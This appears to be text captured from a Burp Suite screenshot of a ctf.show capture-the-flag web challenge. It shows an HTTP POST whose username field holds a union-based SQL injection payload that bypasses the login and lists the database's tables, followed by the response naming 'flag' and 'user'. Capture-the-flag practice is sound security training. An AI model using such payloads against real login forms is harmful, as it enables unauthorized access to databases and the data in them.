 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin'or 1=1 union select 1,group_concat(table_name),3 from information_schema.tables
where table_schema='web2'#&password=123
Response
Pretty Raw Hex Render
ctf.show_web2
欢迎你，ctfshow欢迎你，flag,user
用户名:
密 码:
登陆